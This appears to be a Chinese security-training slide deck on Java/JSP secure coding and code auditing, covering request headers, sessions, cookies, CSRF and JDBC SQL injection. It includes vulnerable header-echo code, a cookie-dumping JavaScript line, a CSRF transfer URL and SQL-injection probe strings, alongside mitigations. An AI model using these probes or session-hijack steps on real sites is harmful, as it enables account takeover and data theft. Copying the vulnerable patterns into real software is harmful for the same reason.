Slide 1
Java、JSP安全编程与代码审计

Slide 2

JavaEE 基础
JSP: 全名为java server page，其根本是一个简化的Servlet。
Servlet：Servlet是一种服务器端的Java应用程序，可以生成动态的Web页面。
JavaEE: JavaEE是J2EE新的名称。改名目的是让大家清楚J2EE只是Java企业应用。
一图抵千言
Notes:
Jsp技术是Java初级开发人员必备的技术。

Slide 3

JavaEE 基础
Web请求与相应简要的流程：
如果请求的是JSP，tomcat会把我们的JSP编译成Servlet也就是一个普通的Java类。
Notes:
这是一个典型的就是客户端发送一个HTTP请求到服务器端，服务器端接收到请求并处理、响应的一个过程。
其实JSP是Servlet的一种特殊形式，每个JSP页面就是一个Servlet实例。Servlet又是一个普通的Java类它编译后就是一个普通的class文件。

Slide 4

JavaEE 基础
一个普通的jsp脚本页面，因为我只用JSP来作为展示层仅仅做了简单的后端数据的
页面展示：
Notes:
可以非常清晰的看到通常的Jsp在项目中的地位并不如我们大多数人所想的那么重要，甚至是可有可无！因为我们完全可以用其他的东西来代替JSP作为前端展示层。

Slide 5

JavaEE 基础
看一下这个页面编译成class后是什么样子：
Notes:
你会发现你根本就看不懂这个class文件，因为这是字节码文件我们根本就没法看。通过我们的TOMCAT编译后他编程了一个Java类文件保存在Tomcat的work目录下。

Slide 6


JavaEE 基础
文件目录：C:\apache-tomcat-7.0.34\work\Catalina\localhost\你的项目名
\org\apache\jsp
打开index_jsp.java或者用jd-gui（Java反编译工具）：

Slide 7
CS交互安全
Request & Response(请求与响应)
请求和响应在Web开发当中没有语言之分不管是ASP、PHP、ASPX还是JAVAEE也
好，Web服务的核心应该是一样的。
在我看来Web开发最为核心也是最为基础的东西就是Request和Response！我们
的Web应用最终都是面向用户的，而请求和响应完成了客户端和服务器端的交互。
服务器的工作主要是围绕着客户端的请求与响应的。
如下图我们通过Tamper data拦截请求后可以从请求头中清晰的看到发出请求的客
户端请求的地址为：localhost。
浏览器为FireFox，操作系统为Win7等信息，这些是客户端的请求行为，也就是
Request。

Slide 8

CS交互安全
Request & Response(请求与响应)
。 ￼

Slide 9

CS交互安全
Request & Response(请求与响应)
当客户端发送一个Http请求到达服务器端之后，服务器端会接受到客户端提交的请
求信息(HttpServletRequest)，然后进行处理并返回处理(HttpServletResopnse)。
下图演示了服务器接收到客户端发送的请求头里面包含的信息：

Slide 10

CS交互安全
Request & Response(请求与响应)
页面输出的内容为：
会不会出现问题？？？

Slide 11
CS交互安全
Request & Response(请求与响应)
历史总是惊人的相似
请求头信息伪造XSS
关于伪造问题我是这样理解的:发送Http请求是客户端的主动行为，
服务器端通过ServerSocket监听并按照Http协议去解析客户端的
请求行为。
所以请求头当中的信息可能并不一定遵循标准Http协议。

Slide 12
CS交互安全
Request & Response(请求与响应)
举个栗子
Enumeration e = request.getHeaderNames();
while (e.hasMoreElements()) {
String name = (String) e.nextElement();//获取key
String value = request.getHeader(name);//得到对应的值
out.println(name + "=" + value + "<br>");//输出如cookie=123
}

Slide 13

CS交互安全
Request & Response(请求与响应)
用firefox插件tamper抓包改包

Slide 14

CS交互安全
Request & Response(请求与响应)
弹弹弹~

Slide 15

CS交互安全
Request & Response(请求与响应)
就这点危害吗？？？？
使用Moify Headers自定义的修改Headers:

Slide 16

CS交互安全
Request & Response(请求与响应)
就这点危害吗？？？？
使用Moify Headers自定义的修改Headers:

Slide 17
CS交互安全
Request & Response(请求与响应)
就这点危害吗？？？？
Demo：Discuz、xss.tw
Notes:
修改请求头的作用是在某些业务逻辑下程序猿需要去记录用户的请求头信息到数据库，而通过伪造的请求头一旦到了数据库可能造成xss，或者在未到数据库的时候就造成了SQL注入，因为对于程序员来说，大多数人认为一般从Headers里面取出来的数据是安全可靠的，可以放心的拼SQL(记得好像Discuz有这样一个漏洞)。今年一月份的时候我发现xss.tw也有一个这样的经典案例，Wdot那哥们在记录用户的请求头信息的时候没有去转意特殊的脚本，导致我们通过伪造的请求头直接存储到数据库。

Slide 18


CS交互安全
Request & Response(请求与响应)
Java里面伪造Http请求头
URL realUrl = new URL(url);
URLConnection connection = realUrl.openConnection();
connection.setConnectTimeout(5000);//连接超时
connection.setReadTimeout(5000);// 读取超时
connection.setRequestProperty("accept", "*/*");
connection.setRequestProperty("connection", "Keep-Alive");
(………………………..)

Slide 19

CS交互安全
Session
Session是存储于服务器内存当中的会话，我们知道Http是无状态
协议，为了支持客户端与服务器之间的交互，我们就需要通过不同
的技术为交互存储状态，而这些不同的技术就是Cookie和Session
了。
session.setAttribute("name",name);
//从请求中获取用户的name放到session当中
session.setAttribute("ip",request.getRemoteAddr());
//获取用户请求Ip地址
out.println("Session 设置成功.");

Slide 20

CS交互安全
Session
Notes:
看到我们用FireFox和Chrome请求同一个URL得到的SessionId并不一样，说明SessionId是唯一的。
一旦Session在服务器端设置成功那么我们在此次回话当中就可以一直共享这个SessionId对应的session信息，
而session是有有效期的，一般默认在20-30分钟，你会看到xss平台往往有一个功能叫keepSession，
每过一段时间就带着sessionId去请求一次，其实就是在保持session的有效不过期。

Slide 21
CS交互安全
Session 生命周期(从创建到销毁)
1、session的默认过期时间是30分钟，可修改的最大时间是1440
分钟（1440除以60=24小时=1天）。
2、服务器重启或关闭Session失效
如果我浏览器关了。。。。session还在不？？？
Notes:
浏览器关闭其实并不会让session失效！因为session是存储在服务器端内存当中的。客户端把浏览器关闭了服务器怎么可能知道？
正确的解释或许应该是浏览器关闭后不会去记忆关闭前客户端和服务器端之间的session信息且服务器端没有将sessionId以Cookie的方式写入到客户端缓存当中，重新打开浏览器之后并不会带着关闭之前的sessionId去访问服务器URL，服务器从请求中得不到sessionId自然给人的感觉就是session不存在（自己理解的）。
当我们关闭服务器时Tomcat会在安装目录workCatalinalocalhost项目名目录下建立SESSIONS.ser文件。此文件就是Session在Tomcat停止的时候 持久化到硬盘中的文件. 所有当前访问的用户Session都存储到此文件中. Tomcat启动成功后.SESSIONS.ser 又会反序列化到内存中,所以启动成功后此文件就消失了. 所以正常情况下 从启Tomcat用户是不需要登录的. 注意有个前提，就是存储到Session里面的user对象所对应的User类必须要序列化才可以。

Slide 22

CS交互安全
SessionId是神马？有什么用？
来做一个偷取sessionId的实验： 首先访问：
http://localhost/Test/SessionTest?action=setSession&name=
selina 完成session的创建，如何建立就不解释了如上所述。
同时开启FireFox和Chrome浏览器设置两个Session： ￼

Slide 23

CS交互安全
看下当前用户的请求头分别是怎样的：

Slide 24

CS交互安全
用TamperData来修改请求的Cookie当中的jsessionId，下面是见
证奇迹的时刻：
Notes:
我要说的话都已经在图片当中的文字注释里面了，伟大的Xss黑客们看明白了吗？你盗取的也许是jsessionId(Java里面叫jsessionId)，而不只是cookie。那么假设我们的Session被设置得特别长那么这个SessionId就会长时间的保留，而为Xss攻击提供了得天独厚的条件。而这种Session长期存在会浪费服务器的内存也会导致：SessionFixation攻击！

Slide 25
CS交互安全
如何应对SessionFixation攻击
1、用户输入正确的凭据，系统验证用户并完成登录，并建立新的
会话ID。
2、Session会话加Ip控制
3、加强程序员的防范意识：写出明显xss的程序员记过一次，写出
隐晦的xss的程序员警告教育一次，连续查出存在3个及其以上xss
的程序员理解解除劳动合同(哈哈，开玩笑了)。

Slide 26
CS交互安全
Cookie
Cookie是以文件形式[缓存在客户端]的凭证(精简下为了通俗易懂)，
cookie的生命周期主要在于服务器给设置的有效时间。如果不设
置过期时间，则表示这个cookie生命周期为浏览器会话期间，只
要关闭浏览器窗口，cookie就消失了。

Slide 27
CS交互安全
Cookie
创建一个Cookie：
if(!"".equals(name)){
Cookie cookies = new Cookie("name",name);//把用户名放到cookie
cookies.setMaxAge(60*60*60*12*30) ;//设置cookie的有效期
// c1.setDomain(".ahack.net");//设置有效的域
response.addCookie(cookies);//把Cookie保存到客户端
out.println("当前登录:"+name);
}else {
out.println("用户名不能为空!");
}

Slide 28

CS交互安全
Cookie
Notes:
有些大牛级别的程序员直接把帐号密码明文存储到客户端的cookie里面去，不得不佩服其功力深厚啊。客户端直接记事本打开就能看到自己的帐号密码了。

Slide 29

CS交互安全
Cookie
Notes:
我想cookie以明文的形式存储在客户端我就不用解释了吧？文件和数据摆在面前！ 盗取cookie的最直接的方式就是xss，利用IE浏览器输出当前站点的cookie：

Slide 30

CS交互安全
Cookie
javascript:document.write(document.cookie)

Slide 31


CS交互安全
Cookie
用FireFox创建cookie：
TamperData修改Cookie：
Notes:
一般来说直接把cookie发送给服务器服务器，程序员过度相信客户端cookie值那么我们就可以在不用知道用户名和密码的情况下登录后台，甚至是cookie注入。jsessionid也会放到cookie里面，所以拿到了cookie对应的也拿到了jsessionid，拿到了jsessionid就拿到了对应的会话当中的所有信息，而如果那个jsessionid恰好是管理员的呢？

Slide 32
CS交互安全
HttpOnly
之前我们用：
javascript:document.write(document.cookie)
通过document对象能够拿到存储于客户端的cookie信息。
HttpOnly设置后再使用document.cookie去取cookie值就不行了。
普通的cookie设置：
Cookie: jsessionid=AS348AF929FK219CKA9FK3B79870H;
加上HttpOnly后的Cookie：
Cookie: jsessionid=AS348AF929FK219CKA9FK3B79870H;
HttpOnly;

Slide 33
CS交互安全
CSRF (跨站域请求伪造)
CSRF（Cross Site Request Forgery, 跨站域请求伪造）用户请求
伪造，以受害人的身份构造恶意请求。(经典解析参考：
http://www.ibm.com/developerworks/cn/web/1102_niugang
_csrf/ )

Slide 34
CS交互安全
CSRF (跨站域请求伪造)
CSRF 攻击的对象
CSRF 攻击是黑客借助受害者的 cookie 骗取服务器的信任，但是
黑客并不能拿到 cookie，也看不到 cookie 的内容。
我们要保护的对象是那些可以直接产生数据改变的服务，而对于读
取数据的服务，则不需要进行 CSRF 的保护。
Notes:
从以上的例子可知，CSRF 攻击是黑客借助受害者的 cookie 骗取服务器的信任，但是黑客并不能拿到 cookie，也看不到 cookie 的内容。另外，对于服务器返回的结果，由于浏览器同源策略的限制，黑客也无法进行解析。因此，黑客无法从返回的结果中得到任何东西，他所能做的就是给服务器发送请求，以执行请求中所描述的命令，在服务器端直接改变数据的值，而非窃取服务器中的数据。所以，我们要保护的对象是那些可以直接产生数据改变的服务，而对于读取数据的服务，则不需要进行 CSRF 的保护。比如银行系统中转账的请求会直接改变账户的金额，会遭到 CSRF 攻击，需要保护。而查询余额是对金额的读取操作，不会改变数据，CSRF 攻击无法解析服务器返回的结果，无需保护。

Slide 35
CS交互安全
CSRF (跨站域请求伪造)
Csrf攻击方式
对象：A：普通用户，B：攻击者
1、假设A已经登录过xxx.com并且取得了合法的session，假设用户中心地址为：http://xxx.com/ucenter/index.do
2、B想把A余额转到自己的账户上，但是B不知道A的密码，通过分析转账功能发现xxx.com网站存在CSRF攻击漏洞和XSS漏洞。
3、B通过构建转账链接的URL如：http://xxx.com/ucenter/index.do?action=transfer&money=100000 &toUser=(B的帐号)，因为A已经登录了所以后端在验证身份信息的时候肯定能取得A的信息。B可以通过xss或在其他站点构建这样一个URL诱惑A去点击或触发Xss。一旦A用自己的合法身份去发送一个GET请求后A的100000元人民币就转到B账户去了。当然了在转账支付等操作时这种低级的安全问题一般都很少出现。

Slide 36
CS交互安全
CSRF (跨站域请求伪造)
防御CSRF：
验证 HTTP Referer 字段
在请求地址中添加 token 并验证
在 HTTP 头中自定义属性并验证
加验证码(copy防御CSRF毫无意义，参考上面给的IBM专题的URL)
常见的做法是加token,Java里面典型的做法是用filter：
https://code.google.com/p/csrf-filter/(链接由plt提供，源码上面的在：
http://ahack.iteye.com/blog/1900708)
CSRF的介绍drops已有文章，可以参考：
http://drops.wooyun.org/papers/155

Slide 37
SQL注入
JDBC和ORM
JDBC（Java Data Base Connectivity,java数据库连接）是一种用
于执行SQL语句的Java API，可以为多种关系数据库提供统一访问。
JPA:
JPA全称Java Persistence API.JPA通过JDK 5.0注解或XML描述对
象－关系表的映射关系，并将运行期的实体对象持久化到数据库中。
是一个ORM规范。Hibernate是JPA的具体实现。但是Hibernate
出现的时间早于JPA（因为Hibernate作者很狂，sun看不惯就叫他
去制定JPA标准去了哈哈）。

Slide 38
SQL注入
ORM:
对象关系映射（ORM）目前有Hibernate、OpenJPA、TopLink、
EclipseJPA等实现。
JDO:
JDO(Java Data Object )是Java对象持久化的新的规范，也是一个
用于存取某种数据仓库中的对象的标准化API。没有听说过JDO没
有关系，很多人应该知道PDO,ADO吧？概念一样。
Notes:
关系:
JPA可以依靠JDBC对JDO进行对象持久化，而ORM只是JPA当中的一个规范，我们常见的Hibernate、Mybatis和TopLink什么的都是ORM的具体实现。

Slide 39

SQL注入
经典的JDBC的Sql注入
Sql注入产生的直接原因是拼凑SQL，绝大多数程序员在做开发的
时候并不会去关注SQL最终是怎么去运行的，更不会去关注SQL执
行的安全性。
Notes:
有的人可能心中有防御Sql注入意识，但是在面对复杂业务的时候可能还是存在侥幸心理，最近还是被神奇路人甲给脱裤了。为了处理未知的SQL注入攻击，一些大厂商开始采用SQL防注入甚至是使用某些厂商的WAF。

Slide 40


SQL注入
经典的JDBC的Sql注入
下图代码是一个取数据和显示数据的过程。

Slide 41

SQL注入
经典的JDBC的Sql注入
当参数为2 and 1=1去查询时，由于1=1为true所以能够正常的返
回查询结果：

Slide 42

SQL注入
经典的JDBC的Sql注入
当传入参数2 and 1=2时查询结果是不存在的，所以没有显示任何
结果。
Tips:在某些场景下可能需要在参数末尾加注释符--,使用“--”的作用在于注释掉从当前代码末
尾到SQL末尾的语句。--在oracle和mssql都可用，mysql可以用# /**。
Notes:
Tips:在某些场景下可能需要在参数末尾加注释符--,使用“--”的作用在于注释掉从当前代码末尾到SQL末尾的语句。
--在oracle和mssql都可用，mysql可以用# /**。

Slide 43

SQL注入
经典的JDBC的Sql注入
执行order by 4正常显示数据order by 5错误说明查询的字段数是
4。

Slide 44

SQL注入
经典的JDBC的Sql注入
Order by 5执行后直接爆了一个SQL异常：

Slide 45
